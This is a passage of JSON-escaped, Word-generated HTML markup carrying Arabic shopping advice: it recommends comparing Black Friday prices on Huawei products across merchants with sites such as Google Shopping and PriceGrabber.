Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Google\nShopping \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EPriceGrabber\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبسرعة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالعروض،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصورة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eواضحة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالصفقة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأنسب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأنك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحصل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسعر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمتاح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتجنب\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتفويت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 